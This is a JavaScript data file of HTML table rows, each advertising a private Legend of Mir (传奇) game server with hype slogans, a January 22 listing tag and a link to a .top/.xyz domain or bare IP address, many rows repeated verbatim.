adlistData[1346] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月22日/★全天套黄★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1347] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月22日/★全天套黄★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1348] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1349] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月22日/★全天套黄★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1350] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月22日/★全天套黄★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1351] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★全天套黄★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1352] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1353] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'>1月22日/★全天套黄★</td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1354] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★全天套黄★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1355] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'>1月22日/★全天套黄★</td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1356] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'>1月22日/★全天套黄★</td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1357] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★全天套黄★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1358] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1359] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1360] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1361] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>1月22日/★全天套黄★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1362] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★全天套黄★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1363] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'>1月22日/★全天套黄★</td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1364] = `<tr class='mtthgd'><td><img src='res/thgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'>1月22日/★全天套黄★</td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1365] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1366] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1367] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='red'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1368] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1369] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1370] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='red'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1371] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='red'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1372] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1373] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1374] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='red'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1375] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='red'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1376] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1377] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1378] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='red'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1379] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='red'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1380] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极╋天下无敌终极霸主斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1381] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://43.248.139.122:1688' rel='nofollow' target='_blank'>１７６旷世复古</a></td><td>╲三职业平衡╱</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆一切靠打◆</td><td>◆战士刀刀毒◆道士带僵尸横扫BOOS◆１．７６<font color='red'>-推荐</font></td><td>◆地图超多◆</td><td><a href='http://43.248.139.122:1688'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1382] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>必爆终极█天下无敌╋终极杀神斩</a></td><td>今日首战首区刚开１秒████</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='red'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1383] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www0124.tata566.xyz:9922' rel='nofollow' target='_blank'>★ 怀旧１.７６</a></td><td>★老版小极品★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>★赤月终极★</td><td>经典→怀旧→小极品→保值→纯散人<font color='red'>-推荐</font></td><td>内置挂机</td><td><a href='http://www0124.tata566.xyz:9922'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1384] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://tz.00zf.com:9322/' rel='nofollow' target='_blank'>１．７６龙腾天真★★★</a></td><td>沙奖８８８★小极品+６</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>特色▲激情▲极品</td><td>█拒绝垃圾服灬纯金币灬打充值灬大激情█<font color='red'>-推荐</font></td><td>沙奖８８８８</td><td><a href='http://tz.00zf.com:9322/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1385] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='red'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1386] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1387] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1388] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1389] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.mhzs9.top:16888/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.mhzs9.top:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1390] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='red'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1391] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://aa5.yunpk06.top:5829/' rel='nofollow' target='_blank'>１·８０名牌火龙</a></td><td>散人必玩火龙</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>【长期散人服】</td><td>█免费满级.一切靠打.剑甲全爆.赞助可打.无暗坑█<font color='red'>-推荐</font></td><td>【独家新版】</td><td><a href='http://aa5.yunpk06.top:5829/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1392] = `<tr class='mtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６黄金复古</a></td><td>小极品╋7首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>「独家◆复古」</td><td>经典传承■装备保值■物价稳定■内置挂机<font color='red'>-推荐</font></td><td>「零氪◆通关」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1393] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1394] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月22日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1395] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.135:15111' rel='nofollow' target='_blank'>████１７６复古老传奇</a></td><td>７６小极品╋３好服难找</td><td class='r'>1月22日/★通宵固顶★</td><td>1.801.85</td><td>触发地图免费挂机█1.76复古专属公益养老服<font color='blue'>-推荐</font></td><td>微变火龙沉默</td><td><a href='https://103.192.209.135:15111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1396] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月22日/★通宵固顶★</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★<font color='blue'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1397] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.mf518.top:5188/' rel='nofollow' target='_blank'>〔　枫叶传说　〕</a></td><td>〔　韩国沉默　〕</td><td class='r'>1月22日/★通宵固顶★</td><td>火龙微变超变专属</td><td>无限刀倍攻冰雪公益迷失神器首区７６８０８５<font color='blue'>-推荐</font></td><td>三职业单职业复古</td><td><a href='http://www.mf518.top:5188/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1398] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品╋７</a></td><td>「极品◆靠脸」</td><td class='r'>1月22日/★通宵固顶★</td><td>「充值◆可打」</td><td>「经典╲耐玩╲零氪╲保值╲长久」<font color='blue'>-推荐</font></td><td>「３天合区」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1399] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>1月22日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1400] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS█必爆终极</a></td><td>今日首战首区刚开１秒██████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1401] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.60:8199' rel='nofollow' target='_blank'>(福利)╋野外BOSS〓必爆终极</a></td><td>今日首战首区刚开１秒████</td><td class='r'>1月22日/★通宵固顶★</td><td>██非常好玩██</td><td>████超越所有神器迷失专属沉默单职业冰雪火龙复古神技████<font color='blue'>-推荐</font></td><td>██全新版本██</td><td><a href='http://103.192.209.60:8199'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1402] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６复古极品</a></td><td>「装备◆靠打」</td><td class='r'>1月22日/★通宵固顶★</td><td>「等级◆免费」</td><td>╲首战╲白╲挂机╲公益╲畅玩╱<font color='blue'>-推荐</font></td><td>「极品满地」</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1403] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://0124abcd.sshan2345.top:33528' rel='nofollow' target='_blank'>★１７６复古★</a></td><td>★怀旧①区★</td><td class='r'>1月22日/★通宵固顶★</td><td>屠龙赤月终极</td><td>3-5人可拿沙★小极品+5★一切靠打★保底奖米★<font color='blue'>-推荐</font></td><td>◆养老首选◆</td><td><a href='http://0124abcd.sshan2345.top:33528'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1404] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.11.223/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>1月22日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.11.223/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1405] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月22日/★通宵固顶★</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1406] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.5fg.top:17688/' rel='nofollow' target='_blank'>１．７６小极品</a></td><td>█小极品╋7█</td><td class='r'>1月22日/★通宵固顶★</td><td>长久服玩一年以上</td><td>█消费超低█终极必爆█自动挂机█小怪全爆█<font color='blue'>-推荐</font></td><td>█散人追梦█</td><td><a href='http://www.5fg.top:17688/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[1407] = `<tr class='mttxgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.kfghydfhf672.top:19387/' rel='nofollow' target='_blank'>道士三只麒麟神</a></td><td>道士称王打全服</td><td class='r'>1月22日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.kfghydfhf672.top:19387/'  target='_blank'>点击查看</a></td></tr>`;
